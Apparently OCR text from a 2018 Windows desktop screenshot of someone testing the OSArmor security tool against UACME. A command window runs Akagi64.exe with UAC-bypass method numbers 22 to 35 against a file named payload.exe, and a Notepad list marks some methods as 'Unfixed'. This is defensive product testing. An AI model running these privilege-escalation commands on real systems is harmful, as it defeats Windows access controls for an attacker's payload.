 Recycle Bin
Microsoft
Edge
UACME
OSArmor UI
payload
Unfixed
Unfixed - Notepad
File Edit Format View Help
22
23
30
32
33
34
C:\Windows\system32\cmd.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 22 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 23 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 30 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 32 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 33 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 34 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 35 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 35 C:\Users\Dev\Desktop\payload.exe
C:\Users\Dev\Desktop\UACME>Akagi64.exe 35 C:\Users\Dev\Desktop\payload.exe
Block unsigned
Block ALL processes
Reset to Default
4/22/2018 6:32:32 PM
Reset Statistics
Open Configurator
Manage Exclusions
Open Logs Folder
Custom Block-Rules
vm
ENG
IT
6:32 PM
4/22/2018
1